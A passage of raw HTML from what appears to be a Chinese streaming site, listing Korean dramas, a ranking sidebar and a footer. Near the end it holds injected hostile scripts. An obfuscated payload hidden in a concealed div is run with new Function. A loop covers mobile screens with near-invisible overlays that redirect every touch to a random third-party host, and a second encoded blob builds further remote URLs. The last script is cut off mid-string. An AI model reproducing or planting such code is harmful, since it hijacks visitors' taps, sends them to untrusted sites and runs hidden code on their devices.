hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274133.html" title="卧底洪小姐">卧底洪小姐</a></p><p class="vodlist_sub">因IMF而混乱的90年代末，锲而不舍的调查员洪金宝（朴信惠 饰）利用天生的&quot;童颜外貌&quot;潜入一间证券公司，准备揭发贪腐情事，</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/273292.html" title="亲爱的盗贼大人" data-original="https://pic.youkupic.com/upload/vod/20260103-1/51be76893a8846a905b279b80bbe294b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273292.html" title="亲爱的盗贼大人">亲爱的盗贼大人</a></p><p class="vodlist_sub">讲述了偶然成为盗贼的女人和追逐她的朝鲜王朝大将军灵魂互换，互相救援，互相守护的故事。 在2020年Studio Dragon主持的&quot;</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/274091.html" title="今天开始是人类" data-original="https://pic.youkupic.com/upload/vod/20260116-1/54dcf297cd38db1a17508f9e0b492a75.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274091.html" title="今天开始是人类">今天开始是人类</a></p><p class="vodlist_sub">剧情讲述抗拒成为人类的九尾狐与极度自恋的足球明星之间的欢喜冤家罗曼史。游戏人间的MZ世代九尾狐（金惠奫饰）。为了享受永恒的青春与美貌，极力抗拒</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/273245.html" title="法官李汉英" data-original="https://pic.youkupic.com/upload/vod/20260102-1/8b2d1c6bb7f215d15c36f8de61da561c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273245.html" title="法官李汉英">法官李汉英</a></p><p class="vodlist_sub">该剧改编同名网络小说《法官李汉英》，讲述了相信在法庭上能够伸张正义的法官李汉英，不听从上司的命令，对财阀下达了实刑判决，结果被杀害。之后带着所</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“诱拐之日”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="224082" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">韩国剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="代客旅行" href="/v/263027.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250802-1/c4145548df270b038d60e20e1eaf431c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">代客旅行</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;剧情,韩国</p><p><span class="vodlist_sub">状态：更新第10集</span></p></div></a></li><li class="part_eone"><a href="/v/259439.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>吞噬太阳的女子</a></li><li class="part_eone"><a href="/v/257493.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>不公平恋爱</a></li><li class="part_eone"><a href="/v/274091.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;983</span>今天开始是人类</a></li><li class="part_eone"><a href="/v/272186.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;942</span>第一个男人</a></li><li class="part_eone"><a href="/v/265158.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;938</span>行骗天下KR</a></li><li class="part_eone"><a href="/v/264136.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;928</span>爱麻夫人热映中</a></li><li class="part_eone"><a href="/v/272429.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;927</span>爱我2025</a></li><li class="part_eone"><a href="/v/270338.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;926</span>合租屋</a></li><li class="part_eone"><a href="/v/265433.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;925</span>暴风圈</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="224082" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ahhfxtkj.com/" title="天堂影视">天堂影视</a>提供热门免费电影、综艺节目、动漫动画、高清电视剧全集在线观看</p><p>Copyright © 2022 ahhfxtkj.com All Rights Reserved</p><p>津ICP备60175362号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/32.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/34.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ahhfxtkj.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg 